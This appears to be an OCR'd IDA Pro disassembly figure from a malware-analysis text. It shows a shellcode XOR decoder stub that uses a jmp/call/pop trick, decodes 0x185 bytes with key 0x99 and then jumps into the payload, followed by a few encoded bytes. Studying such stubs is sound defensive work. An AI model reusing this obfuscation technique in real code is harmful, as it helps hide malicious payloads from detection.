 IDA View-A
jmp short skip
; ---------------------------------------
get_eip:
pop ebx
xor ecx, ecx
mov cx, 185h
dec ebx
xor_decode_shellcode:
xor byte ptr [ebx+ecx], 99h
loop xor_decode_shellcode
inc ebx
jmp ebx
; ---------------------------------------
skip:
call get_eip
; ---------------------------------------
db 0F9h ; ¨
db 0FDh ; ¤
db 38h ; 8
db 0A9h ; ©
db 99h ; Ö
db 99h ; Ö
000000C7 000000C7: seg000:skip